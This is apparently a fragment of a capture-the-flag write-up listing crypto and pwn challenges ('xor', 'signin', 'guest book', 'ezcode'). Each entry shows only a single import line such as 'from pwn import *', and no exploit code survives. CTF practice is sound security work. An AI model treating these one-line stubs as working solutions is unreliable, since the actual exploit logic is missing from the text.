
aes
Crypto:
xor
1 | from Crypto.Util.number import long_to_bytes |
Pwn:
signin
1 | from pwn import * |
signin_revenge
1 | from pwn import * |
guest book
1 | from pwn import * |
ezcode
1 | from pwn import * |